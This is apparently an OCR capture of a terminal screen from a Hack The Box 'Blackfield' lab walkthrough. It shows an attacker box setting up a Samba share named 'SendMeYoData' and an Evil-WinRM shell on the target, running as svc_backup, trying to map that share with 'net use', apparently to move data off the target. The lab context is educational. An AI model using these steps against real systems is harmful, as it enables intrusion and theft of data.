 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:44
root@gibson
File Edit View Search Terminal Help
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python3.8/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.8/threading.py", line 1388, in _shutdown
    lock.acquire()
KeyboardInterrupt:
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo vi /etc/sm
smartd.conf    smartmontools/ smi.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo vi /etc/samba/smb.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ systemctl restart smbd
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$
Enter the user name for '\\10.10.14.2\SendMeYoData': The operation was canceled by the user.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: \\10.10.14.2\SendMeYoData /delete
net.exe : A command was used with conflicting switches.
    + CategoryInfo          : NotSpecified: (A command was u...cting switches.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 3510.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: \\10.10.14.2\SendMeYoData
net.exe : System error 85 has occurred.
    + CategoryInfo          : NotSpecified: (System error 85 has occurred.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
The local device name is already in use.
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
[0] 0:sudo  1:BloodHound- 2:ruby2.7* "parrot" 16:44 01-Oct-20